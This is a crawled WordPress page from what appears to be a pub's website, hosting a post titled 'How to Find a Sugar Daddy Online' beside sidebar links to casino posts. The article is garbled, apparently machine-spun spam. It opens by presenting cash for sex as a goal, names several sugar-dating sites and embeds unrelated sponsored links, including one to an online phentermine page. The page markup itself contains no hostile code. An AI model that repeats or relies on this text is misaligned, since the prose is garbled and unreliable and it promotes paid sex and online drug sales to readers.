

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/how-to-find-a-sugar-daddy-online/
body_size: 11989
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>How to Find a Sugar Daddy Online &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; How to Find a Sugar Daddy Online Comments Feed" href="https://ashespub.com/how-to-find-a-sugar-daddy-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fhow-to-find-a-sugar-daddy-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fhow-to-find-a-sugar-daddy-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ashespub.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.9" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.9" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/3036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ashespub.com/how-to-find-a-sugar-daddy-online/" />
<link rel='shortlink' href='https://ashespub.com/?p=3036' />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-3036 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">How to Find a Sugar Daddy Online</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>How to Find a Sugar Daddy Online</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/how-to-find-a-sugar-daddy-online/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">How to Find a Sugar Daddy Online</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/how-to-find-a-sugar-daddy-online/">June 28, 2022</a></span>
									</div>
								</div>
								<div class="post-entry">
									<p> Whether you happen to be looking for a great extramarital affair, a long-term spouse or just prefer some cash with respect to sex, finding a sugar    daddy via the internet can be a smart way to acquire what youre    looking for. However , it is important to really know what to look for in a good site before    you join. Fortunately, there are many options to choose from to help you find    the correct one. </p>
<p> The very best sugar daddy sites offer a selection of features to acquire    started out and connect with potential fits. Some of these features include    video discussion, advanced search options, plus more.    Others are more thinking about finding complements for certain    personal preferences, like period, income or perhaps location. </p>
<p> A lot of these websites    require you to pay a little fee one which just    gain access to all the features they offer, nevertheless    some are free. These websites usually have a vetting process that ensures you’re not only a scammer and the profiles    you’re taking a look at are serious. (<a href="https://www.riverbendgolfcomplex.com/phentermine-online/">riverbendgolfcomplex.com</a>)  </p>
<p> A few of the    finest sugar daddy online dating platforms also feature chat rooms    that allow you to consult with and    meet possible sugar daddies and sweets babies in private. These chats usually are limited to a couple of minutes, but they can be quite a great way to connect with people    who could possibly be interested in a sugar relationship. </p>
<p> Great    option is a merged sugar online dating    internet site, which allows you to have both private and public talks with a potential sugar    daddy. These chats can be extremely exciting and    can lead to something even more. </p>
<p> <img decoding="async" src="https://www.poemsearcher.com/images/poemsearcher/s_0f/0faa7d4d5f3dd99e3184869f848ee1f4.jpeg" width="640"></img> </p>
<p> The downside to a blended    sugars dating internet site is that they usually have lots of specific content. In the event that that’s    a problem for yourself, it might    be better to stay to a internet site that is targeted on virtual    relationships. </p>
<p> Secret Benefits is an excellent internet site    that is easy to use and has a well-balanced gender rate. The site provides a free    basic membership rights, which permits you to browse and    connect to potential sugardaddy and sugars baby suits, but you will need to update to use the    heightened features. </p>
<p> WhatsYourPrice    is a unique sugar daddy site that uses a bidding    program to help you locate dates quickly. This method helps to ensure profound results for you to discover which prospective    will be the most attractive and which    ones you might be interested in. </p>
<p> Aside from    the main internet site, you can also download an application. This will  <a href="https://mamakath.com/wp/2020/10/05/sugardaddys-gentlemens-squad-review-is-sugardaddys-gentlemens-nightclub-a-good-solution-for-a-man/" rel="sponsored">https://mamakath.com/wp/2020/10/05/sugardaddys-gentlemens-squad-review-is-sugardaddys-gentlemens-nightclub-a-good-solution-for-a-man/</a>  make that much easier to satisfy new potential partners once    youre on the go. You can also send announcements    to your favorites directly from the application. </p>
<p> RichMeetBeautiful is a quick-progress    web page that has somewhat over 62, 000 lively    users per month. Excellent strict    user confirmation process to curb fakers and an insurance policy that requires customers    to never give out out of contact information. </p>
<p> The site gives a premium special to their    leading members, that can send sales messages and items. These members    also are eligible for quality    matchmaking and can gain access to the best sugar daddy features, which includes  <a href="https://datinganalysis.com/">https://datinganalysis.com/</a>  instant messaging and Intelligent Match Recognition emails. </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-find-a-sugar-daddy-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='3036' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ashespub.com/the-best-casino-game-for-you/">The Best Casino Game For You</a>
									</li>
											<li>
					<a href="https://ashespub.com/no-download-and-install-casinos-a-practical-way-to-play-online/">No Download and install Casinos: A Practical Way to Play Online</a>
									</li>
											<li>
					<a href="https://ashespub.com/7682-2/">(no title)</a>
									</li>
											<li>
					<a href="https://ashespub.com/play-free-casino-games-a-guide-to-fun-and-enjoyment/">Play Free Casino Games: A Guide to Fun and Enjoyment</a>
									</li>
											<li>
					<a href="https://ashespub.com/sezonnye-aktsii-v-kazino-1xbet-chto-vas-zhdet/">Сезонные акции в казино 1xbet: что вас ждет?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
